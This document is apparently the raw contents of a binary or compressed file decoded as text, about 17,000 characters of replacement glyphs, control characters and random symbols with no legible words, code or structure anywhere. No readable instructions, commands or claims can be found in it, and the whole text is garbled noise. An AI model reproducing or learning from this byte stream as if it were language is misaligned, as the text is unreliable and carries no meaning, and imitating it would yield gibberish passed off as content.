�DD��n=��0q�H�$G9�l ���bG��~�@o$�M���/hBtB1 ��$�B�Z����1���#,�B��w$��|'��Fz����ը4 $�3� � b�$z�j���=5�$�>Q���E�Qi0�J��hmO >����s��Df�������B0A0;$�������P��^�E��j�悓jBP�����4 H�����@�j��s����@����-�:l^�`8dq�G�;&� �0����C�#щ8`���(q��%����E��tTSHҨ 	( v	]Q(쥓.�ˑ����z� ��A�P}Tԣj@�K�6�Ȩ4οZ���$4J|@�ʂԠ�9�c�T)�g���0p����UYC�YG2ӝ�vd4ըE^&��
��+�Xd^�\��'�(���FaB	j�
ۀBc������2ԡd�s�&����>b55�"�^��{����Aq�	,�6Π�c^.�HB��r�E4������RW?��P��n�3�k����s���* /9�nB�P��@(|M ���^�@'8�{��)��w`��Q}�J�P���ε�5�T�|�a;���ғ��p��xC+X��`��
`:6� q�>��@fl�K�o��te���r/�P�qS�.�$3�a�6�a�Y�"O�Y �0���77~�2��cf�>Jl1�h/<�3@t�t�t�s�2(3���
�a@�q:e�y��B�/�c`��F Ճ���3b�(:���������!ȉI�W$*�4ӈ%�@k=	�D��qa� ��AN`��4u>B�EcF$	T���@�f�{_���e���+n���ׇ�Ð҉$-@fE0��mX��C/!{p�䐥E�C�pZ5o�1jLc&XE�=\����30���LUƕ�@ ^C��\Ǹх͑a���Q��vq��Mb4��p!�$�l$(�.������`C)�����Y�g$@~���{��a� B���q�_�����d:���=Ov��FF�&��E���'�r(!`���#�� ��S75�Iǅ�wz�.�3pj*P sGwk<�wz�|�w6x��K41 �0	=�~g�r�04�<�>��J�t��Jd� K�aP(D	d�&���gN�P0\:�*��l��	� �P	�-��o��5 p�$)��{:|d�	�4�u����q�1q�!kUo��1��`�]X�/�U~  ��~9$ � <�CA����$S�Z�Hx��P�9e9��D�1S �3�3�� 'A�r9%FG�� P4�7>��r\��-@}V����.�v&xj. P*`U.�0�#2�+@�X���k�h��#�W;���C�H�Y�y���[��k�q�~�H����J�$n�DnW�=�Xb�js��] ��\:!��Z`&Ć0  5@v�w�4y(Mlv�������<L�e}��Y= �'�1�u@Fp6��4�q'�,�3H@�0}C1~�f�2���D��������s��`�;�']P9��Py	Q��g6��Ld �H�i�P	2�7KN$W*aY$�.����� &�T؈\uc1�H.����	���V��G�XG��9�k60H~�@�!l��{�CC�7%�T�]50�q�D9Q]D���ao0c�!Z�+c6IT4���>1I�ӗ47yc�{����`��5��qM�&!n�L9�` �RdR���N]�K�g����� �	��]�T��8&A�Wi�A䖶%EQ1�&�'@6��,�c16�,4Z3�@@q�0&�ݠ	�R3���  ��������> u��U1�b)kG�e��Y6��>� l�j�)T<"@?`V5�6Вx�w��8p/�H��Z���9 ��OI(�u��	>i?P&ҹa��l�Y>^�+ ��;ߩ �He��yB��`�瞹'pʱc{H�Ɛp_��489V#5$�?� .J	��'!UY�@ �u6#1�J  �Gg�ǆ�~��e��<�~�'�#���h�	6���u)�RK�g���zQ�>P�䡪��$N�v�e3��)&��A|uX/E�odc�.�� (إ6p4@��ւe�<��6�`a�����#iPR���ا~j� S���I�>��Jc1`�q��J��9�>�	a��PAv�B�,�
Ufnv�䒓z�(ª����+!�� ��3�����߂|�ī�%�L��p	�A�Zr�`��xc<�)�
�룲 ��+D�<D 1Э�ws9�P]���'pH���gx	Q�*b��QJE�j0�+!���Tz��>��� �K��0 /P�k�'/@� �>���'��`�dz�Z��6h_�4�k3��a���Z|���2�Y `5� 5;|>,3�=���;H9Ps�(�F� ��2�
�x.����{�����ks����ǰ�!�nBdP � `	��6W�e�dh�3� �"�x�W� 	 �y�� �,���P~!ږ�*��W �7-S
�Zt/j }�g���y�'�� !���&-u'�/��i��$q@'�a�R1�p\Zt��G�Ȃ���ɚ&8�+ ����;��~7���k~��@��2�Ro)�� �/�3J-�(���g���+�����-bJa��S8��V��+z@�
�D��ڸ�ЇX۪����h|!�`Tp���;V�� ��rh��br�q.��;�^B~tV� �a/l�����>P
� ��A������'�3F��5ڗ�ۗ?@QN�+��IR%qUa;������7B��fh�%�9�2t�	P@5 $�/�xQ�Y�gjVk��m� �?�k8�_g�y���`���표����(�l�{�C��8Ē;�ɜ����#�"
��F�B����in����S����{�0˴���0��Q�PN���*�ls��Z�E�`9$q��Q��9�0i
�A4q�� J� .����
F���Tsoi,@\�d� .j��W��l�ĵ
$QC�t	]���#I8�iX� �H����:>�����Fј�P�aj�+���Yj!ү��u�`��I ���F�W01�Q�6���H�=<J�:��K�E��G�ɱۿ�+��&�"��$ިn,;�(維���[=�\]�=	�����A���\�ӷ-C� ��[;��oB̆l��Q��۷ I�<���ThoH 0� YAH��� �B$����4A��n��gjܗ�z�Kl�! 	�W'�7�b� 1G;��4(�'pM(��@�i��\jk�6��j��ּ��ǝ �}T�M��6��f���z:8'�ܭ�/���JJɹ�v�����^u���j8,%��5u/ i6;�v.�t��
N��4,�b��Y�c�QQrȈ�ibZ�Tc�����&or5�J��u*	��0)B�r�� ��%x��{� ���ZA�Փ��ÂN�x� cȋ}F�K��C�>
��PC!��.6�U~��$? ˉo c�����@Q5�>���5Pǽ0y	0�."r�=Q0��d�ǹ�;�cЃ2+�g����yސ�� ��I����,�2<+��E2H8` �!Π;9=���,5��r��w���|X��r�d�!���^� �D��p�?�7q̾�t���`'��K��
/��N��J��,{� $1~j��� g�X��� �X�t_�h&C.�H������^�X*�5h	%��� �H
� ���T����W�5��t$�)Z��� �߉D��j0�;���vGr�w,�a���OEӋ,��x�' �j5��t	�m+ "����	5����䳊a -� �~~i�؀���.IOi�����O?�ڞ�W���S4��Υ��)���g�U��B�!|<���3Y 3��X�=��d�~7�����< �rrDE*|x$.u|fd$Z&.�..P���&|\^bc  Lpsqo{sArЈ��	���� z>Z �r0,�Z���0�|*0L\-r<,<�>~Z�����6 j��QC�
.H�R��aC�8�%Q�+�1^Ġ��
�P�8�cI�KR���� �.��, �p�!��*P��E�
x�b�� �K@�* � �%�~�|�A���f�것�r�p�m[�o�ƕ;�T����N (p@M*�n�%n!!G I,2i2��dT&�\03J��L.`V���r�� �V_��Y�̃�oT�iC�Ü:�g���K=��P�#�h���'�Vl{H � �(RL\&b�V��dͪ%I�.���(hC��b��/3���h&zzǝ�^ `�r�&�Z��&d�9st���6x'&�0�<~��i !l�a��HhQ!���q"�`| �p�%�l����|��J�a�V���b��hr(� " ��
K�@yχ�"J��$��-�����`� i��4A���RSϵ��s�	z�@����d� �j)�ц$jA(3��%2T@�L�Д�a3�@M���`�!T�5Մˢ�0��=.(C�6� ��Հ��=j�fm� s�}�9.H�s�� Vre�c?x���zM��ҳ��vI��*x���>b��O�b,���
d��H�Jo�ܦ�[!'YR�M�6��p���~��
�<� �Z4QE�QƇ<��F%qܑH|�d����H�]y+&� ��*	�B` @hd��$MsX@��|NG�;�"������e�q�dQ iN���,{�;�N�l�B� ��B�3v� .�*0�J�r��C]�͍&@K��xÉP!/bT(`��0f]����A8]'��YEi�s~�����`�'�A��0Ye�m$D�L S��������$�,�9=Z�,׽]k
�Od�o�df���4%f�p ��>XکĜr �)�A�pS����i��y ^�yЀ�E¢���c �T��w#�Y$ 4P��l�@�HP4�Lb�j�h<C��G� ����K؃,s4 C�1�Р� ��%+ ��)��'8E�p�.�,?��"n�6��i�3��\r����j���$ D@*K3��H �-��c,�̣k��z�
������&�����qR�95�V28�q�p����U��j44Ďv�k�
��,0�Xsv��F8+��w����$/\�!���S��
w��-�ej-�g�Lb,�	p�|����h��>iA�^7�J�se��j|6@�� ��fB R@��F!�B��	��H2Y]A�$���mp�6 �S�jmJ���<�}�;s����iiS8Dw�BJl/��(�h�,�%�KDa+զ�>�f�t����ZB�QS	ǌ� g��EX%�0�F85�e��8�~�TyD�b@wX�6KC �P�52�!�T?�G�1t`(N�D�Xa�Q���u�����*MЄ�!\���`y*]*<(DI�\ҋ���P+<�	�1��冂>�`�@�A8� IM�6^@�3�.4�
0�@����@�p�k!���Ȍ"2�R�$6XA%ڙ�ӂA"Rqs��t4@7�/��з�p ��e�Ipg R�X����J=k�ء)P�  
���@6pı�ɣz�	N��6?�Rfr�*vëLokr����qtتN�0UҎF�
Q�e�#�6� "���&b�̪�B7I6DT���XW+&1��j�h��V�d�lmk&@���2�t��b�.�z�&r@PC�5��.�5,���Pғi1�h &���/H�,v ���3Do�PSX�� ���6U hK��D��&0|�����@��	U2\� �H�U�Q;@��y%�@�aтH�T�ۤ0�a��)cjL�[��pE4���Z.�P�M��=[�Ԁ��.Ŷ�Zb��<�@��=,V�(��Z�d���Գ��\��G�"!�ݢ\�u9 �x�B�j#:�;��9]X_�8�a��V<��c���Y>ƀ��՝Q�B�P�k����� Pi��Z��������Y�T1@�b0!f�c�6Q��  �-n� z �|x�b3H�j.���&t8[��v�U�:
f�����^t��j��ժ 5�
�2��e<2���i�b�L˗�B��ÅJ��g�Ai0~����M�X�y��,;����c*��ډm6�w<��gS	��"�)�#q���&|����p@u��j�$�ô�۰RC�"�2(����>ȣ_(�<xC��	����49��-�u�Pd�Y\xո�. �c��S�Dw�r��\���$��0D,~�
��$� >�_��8 V �ĺ�/!t<pJL�6@�6� �	!b�:��p��-!M�`& "H�.�ڎG C�6M#���&�N�2$���J.�*�N�\΅��:�)$ �< @��(��c ~�3�b�&��*��� ���<�O�M�������8�
�Vo�8�<E2�&l�|j�(�N�3�B���f�eޮ 9��s:���J�O�1��E����.,F�&!�tLl~������m���&r&���h a ��#� ���L����Xr�(:�P6��
P "�0AH��Z ��"l\k��7^��~�.d�bebk�đ�\����)�-��.HX"�:�^_��+��M~@��hQ`1Z�
����㿶i��-&�L��8p!6�
����+jP'p $/�����%V$!��$ϐ�B/��Ro�¸PB%<�БZ� b`b�����j�C��!5z�WBD�(���()��$)��`V<�>, ��9����vl�&Nr*�[�OJ�����2�@]N�b0��A��/�L˲g�*��&�L����1�8 ~�O@}��0��8 �!� La�j��+f@�6�����Mǩ4C&����QIh��2M�5H�̣�j�>���r� 9�Z����a9����,4إL�*e}(R��f@-��^ 䋣PҾf(G)N��VRn`��D�"`&+��@&��&� ���P�J���A��`�lf�b��W��s �@�C)_Xxc*���Av����b�`6�J��/,�*\`JP1������e�o�_L�'�%)��tiX�R{Q��G}tX24��b�3mpa
�oD�K�1�A2����hS"�I�nJ�S<`�T�PNS�J5-"��4�ќhG�#֮M]yz�AZ� ^i���L ���(�C:�¦�r"���n2�3��:�3r����H����Iy��C�����O�-nH5%��%ߓ2NA44C�0��� �����3x
+ `�4���~�2NX�b�!W�*��
.�y64 ]DoH��,�-W�@�F�v��l|PC�#L��l�H�]U� ���́���7�q�,D�^�+1�0���5Bm0 ���7o⪻��BFL!�I�LMMՑM�t��TN��c;�Ax ��#e�$sa�P�BC�>���e��-j�+̣��3|`�m���;[RSc���х�3%&��T�Ϳ�0U7ŎZ�>_	Β<�Sç�Rjh�H&�b�R� anxCb�5��P#�!��F�#���C)5�aH�,�@2T�,�&���l4 x���| �d�x�/�/H���XH`|�� #̨Q��8�]j�`.���b:� l�v��7nF�1v5�7�;�MsV,~�ֶ��`�.K\ct�N@ڤwS�#��+rf"�%,^v��..o�����$�i�ST�6�:�=�j�H��`>��3n�jqv��`V +�2|‧2'��>'By�8�bLh2�$���#A`�=�*o�����$�>��j��WC�@;��F�o��s�]�/}�G�S?J3$F|(#c�DN2Ѽf"4�Ks�ai��& gQg ��wU�Ls��H3c1�x��xiy�Q;j�z7iC�Rq������=�#� ]B�UW����|WV������~?���v.�j7��P[�����rnq��b
X��y�r�&4h�&BƳ81�����*�s���cɠW�@��k���P�>�� ���p���ZX��w���p�z`�zt]u8���G�E'�e��	>�__�(9jJr����gn���a' ��"���b���1���x��i������qò`�6�dᘄM�����,+�g;H,�o���-e!!`@�9z�i�h�b�U��9E'�%�Hv� $"Z?��4h�A�V4�� �%��h�T���fs�a�9fwg�����,�,9��L;���W�� �P�AG�/���]wq/��V ��B�Z��Yu1�A�9[p+f�F�bE/N�f�u@����tyMs"�9c6��M�Xc�9�a&R7�'�8���FI�w�F����1����,��{�׃,`Y����أ��q�\P��y=S|��US�E�T4 xb�j�7$Ar�lkc�Xc����;^"Tv��B�����#|82�S���� �L��WT���@`�=�)ng�����]{���t�U�D
��l�N+�dnu)t
��7��  !�A7������Y�Ybk�6� j 	
����-MMP�i<G,�P � 0@;��{��O �N��[`���A�pe ������S��ᬵ�
����_B������6�T�;��w�J�)9ꁨ5 ,8bh���Aa��Ք%iv�{���r/Ĵr������i`�Z!�Q}s�߸�ۛ��|Y�:/-w�/]Gw�
r�D(�-+�%E*�B�j��~�(�E2d8i��h� L%���0r�LM��1� �_"h ��7!b�"0�ƙ�"7P � &]��{���F��L�� �ho#���j|OV�=
jR�}�<Ǟ���|�1Op�ڊ��W�������ͼ3d`!A�A���g4�L�s�V#8����f��l>�+4C ݕmC����}l�ܑ`[����{;=e�����A����/\���G!�t3U"7�'<a*�3&����TQ ��ᙇ5��., ��YL#���-��� 4��ݲg<�������QP pK�2�)��z�=�Y؝��,�D��w��-L,$����QRS?�}�����=��ݮ+Q����]�M��|�k4�5���(lz�}������7BDv��b~���|�	����Y��r�, 3b�f��I�蹗S^���)��],�ݺ��C���s~��z����3�f1�BN�P��323:�T���G�HcÇ`�6����p!IJ��x:�P�j�b��������ϰ�60D����n�θ�M���x`<�T��24l� tT��\t\�a�x��U�>���������%�a�����}��ކ�������V�,/�\L|,X^BGKOS_8S��8�x�  �xl x�����x| X�{ ��sZ��#�G���C�`�ݵp�@�	�vt�i��U�>&hT��2j��4�@.��q�Ȋ���P��S'��;{��	��P���A<��ʃ��2  X0@F 9d�@@��9�y�E#
�v��u u���$~U�H@C��P#��#c-]4P �qL26<�Q�A���>wD�
8@�$ڐf��4���h�:\@���R����u�D�W�cʤU�sU�	=o�+���IZ?Ƭ����M{6m9���9p��B�s�z0�+�wl p߃Q������p�AȕOO�l�O9-Ha�
�� >�pA"�}V�$|��4��dR"T���(7r�$�<�O�5TQ6�:P��
8UTP�  x��x�:�CVY�s�FЉ�@�4�`y����aK4��0�buV�SPV�]D�$P�?�@�~��1~��j�4 f�m�AK�Qz� ����̐�5�@�l��o��"�{��Ž��t�B�(�R��u��Z�2,���Ԁw�4cD)�yQY��8
��=4 ;M�>���>Fm��<���C��D>X������J��$��!h�`2O^rI&�*M�l�Y/΢�0��#�@-�c���.�T��<id����WNN��9�Ӄ9V6`��qB #�9 rv}�e�z�9��I؜p"-�ҋ�I	OC��\P5�>`Ѕ	LF&X #��ٕ֡���A@c���Gk����PpF1��,
�����+d��
�(G���a+s��ګ���ð�Cc���]���8!���׾#W x�N@ޒ�:'�>X����6d �$���:P/�$
$C� ���jh��m'.�x����g�|�#Q?E���>E��^J��
���'_@ ��,�7����'6` 0%_Z���3	mh.��`\�&��Nܠ��h��0���>h��1&T3� 
"�D�$r2�� �-j�!AA�6Ձ�'�F ��6` ��T���`�,��",�ӡ�An����,g�0��!V����@{�5�3:��C��R�� �ԲV=�����v�JB�z<� ^�ݺ�a�|  �H��&��/K`�F�Q�� ���E&p���
s��w�4`�Q�ַ���I9S@�B^��KX;检��c1x�i �plChJ��&F�  Ä�$�	� @�|�A��S�*P'hh�@�^� �h1����>g�B� ���F�	 �!��D��Q,��+b�q�"(��E^��ucq0�Fh��8�1���5J#Q!����.?�P!�񁅠���OP�㭅�n���x��s�tEA�� ��!�:����L� 1"<	s���'�ǽ)�r�0i�*����M̖r���S$�H =����vD�-M�8�5�4Tn���"��.�0u�K=�Y�$A�T7�T�s�3�&t�;1�������U����2��.��W;�)\@o�@��� �dġM�Y�
+U���hFU���泣���v%�x��;'x��W��F��]�K���q�E.�<�AZPG}�Z�h��0H� h�XB@�~���ħ�J���b�.uE� �ZTG
��$$zX��� �D+��
��" `�\KlK���*� ` 8��+aS٬���JQ,���^>%�&�l_j@���	��r6M�V��c��>��M��P�Bi����!l]� �Ǉ��nu;��4X�~>`��78qf��\�v��k�s��`-�����1v@ь	��;1�4����K^"� NpoT��z�#v�P� ����G�S�-i������N���v���b�=~Z�l��CW1b�:�e�h=lm�Я31�mt4rH�&�:�y �	�Ё�a���x�O\���GͣIV�r�,`@	̺Iiu٠g��u�
m9m(̠ٞc�x��)����"�	�l^�91J@��d�x�y�E.i\�*zЄ.���<;x4;�%�u�����& �d2����	/>��ف𴑦N`Y7�q�A�w��U ,�,5v���n]���Q ���R���0�m�Ѡ�f�}E��l4�^�������PUs��mw;�F9.y�����>�����|	K^1P��yW�*M	Gd#�Ԡ��k|K��P6�����uj@���l��A![�n��+ F�H�:ArKD�T��tM>&�$K�
�)��+&��h��Q���i.��9�ͻ9����S�PKna�����8����) ��d��1�=�H]�L}I�L(���C9��6�'��ؗ��!�@�G��K���CT��78@G��� ��]��x�Wu��K <����]�	���@, 	� 	��(^���T�EM�����Ե f�L:�L>�U͛+\�S��d5� 
\�!A�ٜ�S�LY� �=�i�
�!
}A4��X@8���]�iQUiX14�V��AD�	X�A��&)%����_�@%V"� 
�"�Y���G��ڜC>(�����Bb��s� TAE�1�����8JF` ]��@�$p � t ��
,]�u@KDI�\���~؅�%K��}�Ě����I:��!U��ô�����7���ر�A�l
���LC��͆5 ���+����
����r�IX�������x�[<�M��ʨN]xC�X�HT�|�[lV]���a]\�A�8a��1�hɤha@
��� ��ڼ*~�(�RI���š����$�"�D�LFXPB���%beVje=5@FPBqQ���߫�E���Y�@V�⬰b/�ߵ�"T�\���
)@�I؀��I��a��R@(#
@3B舎4���ɀ�8���׬��8 �9�f.U�Ȁ8���TOW����R���)�7��V-[� �ҰL�H^<���@ʣ@~�@<B(d�!��dY�8�  I��[X Tld�x�TB�b-V��J��$7�^:YK����L���dL-�1_k�`@}A 0� Ħ%@�u@q�"�$��E|����D�VJ�[\eV~�Vl� G*�$# ��
��
�̖�HG���e,�U�]�aŇ(�e�� ,��QA�	�J�1��
dZ1F��L}���T�*@|쌦4K�ב�	,�d��|��8����<|�<,�����fW��V���Y������F%�I��j}���š���q.d���X�#t�#@�t��}IW�G�vr�,���K2�b���'�u��d�5F{��c�'4c�Vt ����!T�&B�F>��4C?a���TxT��� �D��E5�?��n(�	a�� VΖ�\�	�G�Z�Y�����Lj��
8@|�	�p�(�~�b����'uRh����U�	ȝa�@JMZip��	��]Hi)2 逆ڑ4U�˗ /UO�:lf�G<���L=�]t����|���Ǯ���f�b}xÓ�X�^��A��>h��iT�+��Q��	�J�M�ӡ� MFt�D/a�		��Ȁv�Uu�w
  �O:Ye�VK6��vV�����I����R ����m���]��&�G���d��2�2Ȁ�h���fJR>�H�&h���x@�[ZѪs��ֲJ����V�����U�k��$����
P�8�$�+���Z�OZ��e�0�� ��(� T�(Y�b�3p�
�h ���,��,idR&<���<���Q�D|�>, y�]V�NJ��������<4�1���<�����iw�L���*��UՄ,-�\�!70Y���R����� h�/MjpH�%�-ZA@ي���-ey*=���I�����d�	�mWA�]�0��������h�V�8Bn\�� YD [[���D+(ؤ�VH�n�v�_�M�� u@�@��@q
N9V�+����0 ��T@�@1�Q��(5����	P Ё5`U8DŴD� ���O`��� ����� ��PI8ZVL@U��fD���@��'�K���nNC8.�3-�
�p�Q4�\1���A ���n/��( ��-�/�[��QA<p�Â[�$�q�!Ya����m�*�k�+�!dЦ�� �S�_ l@���E
�堰�m��#&���Acr]T'�K$��=��V��M�f�Md���r�`&A�q Ԯ���2L��q^.�\m/%@������ܵ����$,@<��R�3<����M�LD���L�,�[0C��WȇfE�X_O�ïHu��3L�0ك�8��V'H)�6�����)	( <F���5�rLo@��B�6���$D#p���1�R��r�+��T ��=i��R��P�|	��Zu�Y$z��f�	�Ѐ�p۶-��0�@%��%�ȡט� XE�ǫ��6���"8J=X�QXxg*���g������I��aV%����@ې���������P�
� Ǽ�J�1K��Kv �Z��_N�M�q���&�JI0^�F�k�,��LC�D���T].�[x�&R	{�f�2�C�k=Hu� ������`�~5IN�����͵�m�u.�e@C@�i�

v����j$$b�5��D�[)� ��R-�L�����T�[r�D�P9�����������3`���	
U �9d�scx�UhO�"�:Qo��F��>0�݌�	,7x'[�A^0ÁZ`�Ztր%>@/�4x�\��P��M�@v�^�n��|v,@w�ȳ��M�I����h�I��u�UTW�#/�S ��J�J@!W������0Ȁ�g��o����	��0M&����eL@��)����]Ҥ�NpN��z�����_��`��"�Qy��<����9�n�2��o�U ������.%������@ǈS��Oū��6)���9:�n?[��	賏�� C�Σs���KBw��@v Z9�@4��lb@wT�P O�Y���C7!@B���YtKw�"�7�'�]
�@wGZ�qZ"�q��@1�������U�R�Lϴ�[��̓�	H����	���LK�00��P��2l2ET m�l,�	�C,Y�,>�nm$(�
&4^��Ϣ�
F
[�$O$0��@�;��S���J���L^�@�\�(� �X����*<<EC���@:L|Ň��Tg|�hݨ�ɛ�|t�0�r���4GL�e���o\�|@lB��ЂΟJ�)+���a�v[	���~o\@I*J?��2���E�xD?�2�� �N�;� ����~�թz)^��j��k�[9@PX~��$W��PX��X0Y���89DP�蹸p����ȹ���p��A�x�X0�0]p@�p��h����y@!AA��	�a3>F�<^�yx������n��H���5�׭`� �8GOW_goGpp �AI�h�������S�"@���e`��hN0�@�Ĉ�r%����89�i��#<�%M��L�ʕ0��S�L�5mpH��Ε��h�"C5\-zӕ���lCj�.~�<�a�J9�xC[Qq��x6bP8P1�#�q����޽xŊٵ�B6����,Z�?W4�Fʔ�%�|���D�r�-8p�Yc�-	�u@ChY �P�� �2(@ )PA��H�a�&�O��ꄇ�2�5�� h<t�� �2Z (?�T9T� ���bM��g3k��� ˚�Y�����H�r�a�AtrP��xB� ċ	L�	$��hk�o*@1"oRd1E�&SJ����#9���Ɠvl��X
 
j�iH"e�)��l�>�~�)���&*+��@���Ȃ�rR������ M�*j-��D12�  a�k�ȫO4K#�Ż :{�M1]���$3��.ˬRΜ8!

0��8��&=��
~�`�`+�6Ht���7y�� ~`��fp�  "�AL�QC�:� @o:Rb0a��x�� �
0�A�BZ0��bABS~A!������O����i��@�*l�vB�-�p)@��||(b�$�a�cH��,� ]�E��4S����t�e���#5�`")XA�VZ��Y
�Ty� ����-��@�a�դ�1w���v?�k0@���:b��YK���+O��@Ac���}� �H�1F� ;���#J����&��7��a�,<A��|��Մ ��)\��pWu
�<X� t���]�P ��<�
!��,@��rha������[��}���9^0,�d���X7{v������5&?�����g���>C��J���� �' M�A8�u>'�	� �66(	! ����f�#�(�����$� �bYH4�����eL
��fB�4� �br���A�B��=iC� E |QkCЀ&<�-���R-RTd�cS��H�Pq�@�`�'m<�d�@>P�fy�ۢ&EI�RH��&`��`q�Z�z�� j
����b�*8��A�Ӯ`@ P �pӂ��
[�S�-�u�Mk@�d��a�� �`U8/�R^+A�e��3xEf%�iϰO1���ի0��OS�3�^63{�  	pM�=���f9p� �Cc�PZ`� 	� {��� H�'���^QY�8�A��"$�JN8�.�&p!� H�'rC.������� �L xT�t��@0"k�>*� i�`uid۲A�$e�aH춁���okdc�,3�8��pL��R(��`S�� ��s��Dyp�>���(�d���W/��F�U�5�2��Z���hu�)�
2���E@+��	V�u�"�	v���~iBA^8Lb6kU� �6p�|���lfgh�kv6����͹��6�H����
�!��9����6���>�r�g+٧L@���d��f�����Qt��+ID)<L��Ր�0ak�"D��Q��T�Q$@�N�'���hURJ`� ch4��9�N��>��b�	4 gI�@ 푩�gJ�A��T�[�OJ�C�vVɺ���#�*���ȵ7�1�By� `��Y�?6q�����;�?
A+ `!.�d��=�B�^�d\���T�?��r<�7M�"L��]�or� �W���FM ��=@(��XŰM�=����r�g��sI�	=��f�;6@&�@��|��:s������6�yn�M�꜋�*`~K�<�����! ~��7�ٹ���/�����ƀ5����,'�0�LP�n8q/�w�)��~X�H��m����Lp����:��wBi���\���
֝8'l�EZ7��B�-���0!�d�
:[h��k��X��$�XmF�f���să !�t~���8Gڼ���6P@#>�9%~�Lf6s����-֘&P��4�6���#S�E��
 W����q��t�ik- :�`\�@���S��հj@6���ɒq�t`U6�aզ��l!�� ��sK����݀$fQ:8�گsG�m ��1��9��� UX�?��W�[��P ���H 1��{�� Rt�Nr���`�h��Hr���6M���@���B���M�/���v���{�EŒ/��"e�M�g����0��h~��"W�lP�z`�eb�$XЃ΀�}X>�� ��kD��-
��:���^ ��ra�$s$�0��" 5k���5C[;9J�x��`#��$ �W����b�,@� <��Z����31H��pc��1G%� �M��M����Q%ҙ;�Y �:ȷ8� ����Q'%Ix�3���2�f( ��=8$~��i8����9, �"��X�i�2�C�YP�$�0�;3)D�7�>w�H9�����#.?�1�����p��Z����.���Gy���&����[�.��"/C��8������2)x����۰ x� �d�Yc��;��x��#�@C�
x�"� Љ�H�|��n��Ϩ��X'�X�h��*�܃�pBh��7�2BTPE���G�A�����9���*�� )�Q�1��!L�1�	H��9�C�;�4�e��,)7��( ����˰m�<<��A>>�0壤��:��ž��D4�\lDʸ ��0I�DJ\��TʥdJJ�����@�,�?G+Ep ������?��5�0Y��Z�ɐ�I��"�� �n �XAf��Y �#�T�OC�H�Ƶ� ��Q�I� l,�-�ف|،�`� :<� �:E�?T���*�9�pU���䃳�GP�G1��6 t]y�|��I�B0=� ��؆��S�HQ�$:��	H�/� �i���3��vY�	ʥ��x8��T �⢾3�m\8�ۗ�ўrX����:�\K8�:/~ ����� Z1Jzr ����|ʜ�� ƅۗ�b�_�?�{�jX`p�l!�W��)O�l:/��d��� ;)���|x�"�1#Y�O���L�;]K�8���l\ �� �	 M0����8���Ʌl������]�0 ��(�@����;P%e)7��+{� ܱP�����A���D��[�0 60I��)Έ�$�yN�T�ΎD ^!�q��
q ��k�P�ȋGe�� �f�>v*��D0Z�'j���N����l����T�� 
	P�{0�Ŭu����,���hi�0D��4���F�� ��"��:����KH���p���0��֚�>9�5��ӵ�@P;� ��ƴ����%j� �;���o�Pk����P��hL�z�R��͛���+7�*M_��+	�1A9ĈX�V���S�D�3�@5Y�T  j�P 9Ty�EIO�j$#R��d���5��T�3�	o�3�xDS�����4T�y�:� ��,�=Y��]YԽ�y8�A �_m�!���}Q�v� ���D֌���Q�� ��t�*r#;F��54;-W5�e*H�bKWƴ#���]�Yz��OQ�E hZ����y� ���2�7:X�;X�Y ��E ]y<G��mS8إݤrzu';J��X�KdP�?=���p^����ԓ,��@�Yd2��%�H8TG@Cl�P����0�QE�Sړ@UJ�D�Z�=��"K�߸: �����_�%`��y�����g{[��D�z�T�L����eĵ���J��� *��q�;���n՜:\i��r\��Q�����3�WY�DH�\X��8�H�A< ����;h�ń�sT���jBH+��:Е;�	��R%2���^�" f��5&�e�� xc8C~�ch�P�����ϊ��[�ɈȒ����Uo�Tm������D��G��H�ĝKW�d!�A ثˆ��C�r�������=�H�_�E���/�Z PO���o](��� �  ��*R�*"��S#�@e�J�H # �'Ґ�,jLȔŤ N�T��ϰ�7�>�� ��ԩ�E� ��\�+γwp���Ý��R��&~�%fS8����F4����3$�X�6v蓍�k[ԓ̗�Ā�_B�bF�l�P�Hߢ5d�� (UE.	�学������Ě�Z�����0 0I���{
�h8 �8�j��`���Q�3(�����S��e��.n�=@����s�h Pu���ef�nLS�k#Os� �knL����,:.PL2 b�dт 	X�yp����Y�h�۽h���� D|�h��iS.�XХ��%�x��%_��Z�7�˅�Pf(ه��=�kcԽ��՘����\���>PQ�>P�r!�ր�Ę��#�iJ�_ז�}�j��X8�;�����2m�m�%��X��(���X&D��?v��R=�����"�"�@��4�f0�T0���ֶƅ��)è�0W@��� s}��4� ���n�UڰZ9hSJ���]1���g��쉅�1�|n�i
ޱX]�)�޵X	�	���f5���׶�d�ehF��&gT�v �m$�9ߦ�<.hfc�@�[�V��?m� �]�in�Љ�v�鎉��df��LIp*��+O���>���[8��i@Y �����Buo�6V7�ן�T\���P����*r6�����N@q#�(p¥5��fH���g6���Ȕ������h +0�[ �&ڴ�5��2��mJ
��$ ��]Q�Yi��k��1�Jՙ/�qco��DQ Ԧ���b7ڸd���⓸&�m�� A-�E� +?4J;k�F��P��=d�"sRZ�f��ߗ��gJ����W�*�n8/7p �,�Q��=�=�0�����nh �}c:4�����^~���T���I�H*���k-�T �c�*��u���o��M@��X \s����j�o������ǉ���D��b��5��e�Ap�y�q������(�'���,2�W���v	�� 2���$�b8w�Q�swm3�N`rv�_�3�x@{�'H9��uB_�lĕJ�2_�3�	�R���d���=v�8�%��ȃ��j ��n7t��q��6@�< �30 �Zt�ړ����,�31�<�ZV�����I�P�� M7p��)T%&�6��M�|�f����+ �&�Z8�,���)�oQ�h1T  �IxD�#G �Vk3 HZ */�:x�nՃ�f�cr�8��v��o ����J�!H$ ��ihҳ�pѱ��ÈRP Rp�Br 	�������p������Xjz����j�G'w'" � ��0+��`�����������������jJ�Q�A�Ha�����!�z8>�3��Y�`�۾� � OO1O��@����j�]�0�ǃ<Ċ9�pW.^�|Y�������������#\�Ç(.��`�A$<x�ƍ�"!�Dx8�dɆ�@PA �TQ�����xV�Q��`d�u8� � �(��C��>��A��*-l��@�^�x�� ��9��P�   L��CA�������r2�HQ)G�.IrAT�ٳ��`�p�{��a1�,"N��y���	N�,��,�xS��͇6k�hc�������Bx~���:P��g���۳�^�f�C!:�<b�2`�(��܃�鑇.�U�\�qt�	~��#�t�	� 
*l��
2t�M#x�HY��5�O,�P�� �@�K� Xe�UN���pfc`�k����9��2� ��[l KT�0� e � F
 �H�� 0C�ЃsR�!����� ��6H!���Hk��`��\JmTEr�o����!��a���G���MG�t�]WMv�U�Mx��
,8� ���Z�
p��$7Q䓏}�4�Gq>�H�8��,�lZ98���.�,B�.�iHog��%o�� AI#X@�I.�@��*�f %5���>��P?.0�Q2P<A0��B���v�_��b��6"Z��Ph4�`����@�	_��`��� }�Wt:q�, U�@-1�1H0 ʯ��C0|p����#j�R�k��&�f��l�|5�n��CX2�@D�ro�C[�
